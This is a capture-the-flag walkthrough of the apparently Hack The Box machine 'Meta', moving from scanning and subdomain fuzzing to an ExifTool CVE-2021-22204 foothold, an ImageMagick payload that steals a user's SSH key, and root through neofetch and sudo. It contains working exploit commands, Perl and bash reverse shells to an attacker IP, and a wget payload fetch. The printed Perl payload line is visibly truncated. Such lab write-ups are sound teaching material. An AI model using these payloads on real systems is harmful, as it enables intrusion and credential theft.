Enumeration
Rustmap
To use others tools, I found Rustscan which optimizes the scan, by first looking at open ports and then scanning those ports specifically.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ rustscan -a 10.10.11.140
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
[~] The config file is expected to be at "/home/isntma/.rustscan.toml"
Open 10.10.11.140:22
Open 10.10.11.140:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-04 12:04 CEST
Initiating Ping Scan at 12:04
Scanning 10.10.11.140 [2 ports]
Initiating Connect Scan at 12:04
Scanning 10.10.11.140 [2 ports]
Discovered open port 80/tcp on 10.10.11.140
Discovered open port 22/tcp on 10.10.11.140
Completed Connect Scan at 12:04, 0.10s elapsed (2 total ports)
Nmap scan report for 10.10.11.140
Host is up, received syn-ack (0.058s latency).
Scanned at 2022-06-04 12:04:22 CEST for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds
If we enter the website through the IP, it will redirect us to artcorp.htb which we will have to add to the hosts file.
 Server Not Found
Server Not Found
To add it to the hosts file we use the following command:
1
❯ echo "10.10.11.140 artcorp.htb" | sudo tee -a /etc/hosts
Fuzzing
Now we will fuzz the directories using ffuf.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://artcorp.htb/FUZZ -c -ic
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://artcorp.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
assets [Status: 301, Size: 234, Words: 14, Lines: 8, Duration: 52ms]
[Status: 200, Size: 4427, Words: 1663, Lines: 87, Duration: 3372ms]
css [Status: 301, Size: 231, Words: 14, Lines: 8, Duration: 94ms]
[Status: 200, Size: 4427, Words: 1663, Lines: 87, Duration: 87ms]
:: Progress: [87651/87651] :: Job [1/1] :: 310 req/sec :: Duration: [0:03:12] :: Errors: 0 ::
There are no directories of interest in the domain…
Seeing that there are no interesting directories on the domain, we’ll check if it has subdomains again with ffuf.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://artcorp.htb -H "Host: FUZZ.artcorp.htb" -ic -c -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://artcorp.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.artcorp.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
dev01 [Status: 200, Size: 247, Words: 16, Lines: 10, Duration: 61ms]
:: Progress: [4989/4989] :: Job [1/1] :: 509 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
We found the subdomain
dev01
To add it to the hosts file we use the following command:
1
❯ echo "10.10.11.140 dev01.artcorp.htb" | sudo tee -a /etc/hosts
Subdomain
This is the website of the subdomain. You have a link to an application under development.
 Subdomain website
Subdomain website
When entering the metaview directory we find an image metadata reader. If we introduce any image we notice that it returns the following:
 Metaview directory
Metaview directory
It looks like the output of exiftool…
Foothold
Exploit
We will use searchsploit to see if there is an exploit for exiftool. We realize that in fact, there is.
1
2
3
4
5
6
❯ searchsploit exiftool
----------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------- ---------------------------------
ExifTool 12.23 - Arbitrary Code Execution | linux/local/50911.py
----------------------------------------------------------------- ---------------------------------
The first step would be to see how the exploit works and to obtain some useful information from CVE-2021-22204.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ python /usr/share/exploitdb/exploits/linux/local/50911.py
UNICORD Exploit for CVE-2021-22204
Usage:
python3 exploit-CVE-2021-22204.py -c <command>
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port>
python3 exploit-CVE-2021-22204.py -c <command> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -h
Options:
-c Custom command mode. Provide command to execute.
-s Reverse shell mode. Provide local IP and port.
-i Path to custom JPEG image. (Optional)
-h Show this help menu.
This exploit needs djvulibre-bin and exiftool packages
In “help” we can see that using the -s option generates a payload with a reverse shell.
1
2
3
4
5
6
7
8
9
10
❯ python /usr/share/exploitdb/exploits/linux/local/50911.py -s 10.10.16.10 4444
_ __,~~~/_ __ ___ _______________ ___ ___
,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \
|/| `--. / /_/ / // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));i.16.10')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');}
RUNTIME: DONE - Exploit image written to 'image.jpg
In “netcat” which we would have previously left listening, we see how it has worked out and we will be inside as the user www-data.
1
2
3
4
5
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.140] 33878
/bin/sh: 0: can't access tty; job control turned off
$
Interactive shell with
script /dev/null -c bashand useexport TERM=xtermto not be so restricted.
User Access
After doing a basic enumeration and not finding anything. I decided to use pspy64 to see what processes are running in the background and who is running them.
We found a running script with imagemagick in it and mogrify.
 pspy64
pspy64
Then the following is executed, where we see that the root user empties the directory /var/www/dev01.artcorp.htb/convert_images/
 pspy64
pspy64
Searching for ways to exploit those processes that were running on the background which seemed to be in crontab, I found the following:
Introducing this payload in the place where it is executed would be a matter of waiting.
1
2
3
4
5
6
7
8
9
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa)> /dev/shm/0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
We downloaded the image by setting up a web server with python on our host and using wget on the victim machine pointing to the file.
1
2
3
4
5
6
7
8
9
10
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ wget 10.10.16.10:8000/poc.svg
--2022-06-04 06:34:06-- http://10.10.16.10:8000/poc.svg
Connecting to 10.10.16.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 428 [image/svg+xml]
Saving to: 'poc.svg'
poc.svg 100%[===================>] 428 --.-KB/s in 0s
2022-06-04 06:34:07 (44.8 MB/s) - 'poc.svg' saved [428/428]
After a while we will have the file with the output of the command carried out, in this case we have the content of the user’s id_rsa.
1
2
3
4
5
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat /dev/shm/0wned
cat /dev/shm/0wned
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1...XJvb3RAbWV0YQE=
-----END OPENSSH PRIVATE KEY-----
And we would already be inside the machine as the user with UID 1000.
1
2
3
4
5
6
7
8
9
10
11
❯ ssh -i id_rsa thomas@artcorp.htb
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jun 4 07:10:47 2022 from 10.10.16.10
thomas@meta:~$
Privilege Escalation
I was lucky on the escalation because the first thing I usually do is sudo -l and it rarely gives me anything interesting but this time it didn’t.
We see how /usr/bin/neofetch \"\" can be used without a password. On the other hand we have the environment variable of the configuration directory.
We set the variable to the user’s .config directory and insert a reverse shell into the neofetch configuration file. Now all we have to do is run sudo /usr/bin/neofetch \"\".
1
2
3
4
5
6
7
8
9
10
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
thomas@meta:~$ export XDG_CONFIG_HOME=/home/thomas/.config
thomas@meta:~$ echo "bash -i >& /dev/tcp/10.10.16.10/4444 0>&1" >> .config/neofetch/config.conf
thomas@meta:~$ sudo /usr/bin/neofetch \"\"
And we will have access to the system as a root user.
1
2
3
4
5
6
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.140] 47112
root@meta:/home/thomas# id
id
uid=0(root) gid=0(root) groups=0(root)
Conclusion
It is a machine that is “easy” considering that it is of medium difficulty. I guess the difficulty is higher for the downstream user (www-data). I had not dealt with images for this type of processes and I find it interesting.
Techniques and Tools
- rustscan (implement nmap)
- ffuf
- CVE-2021-22204
- RCE (Remote Code Execution)
- PE (Privilege Escalation)